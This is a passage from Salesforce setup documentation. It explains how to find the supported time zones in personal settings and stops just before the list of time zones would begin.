





# Set Up and Maintain Your Salesforce Organization Understanding Language, Locale, and Currency















## SEE ALSO:

[Understanding Language, Locale, and Currency](#page-300-0)

# Supported Time Zones

You can find a list of Salesforce supported times zones and codes for your organization under your personal settings.

- **1.** From your personal settings, enter *Time Zone* in the Quick Find box, then select **Language and Time Zone**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**. Then click **Edit**.
- **2.** Click the Time Zone drop-down list for a list of supported time zones.

For reference, the Salesforce supported times zones and codes (in chronological order) are as follows:

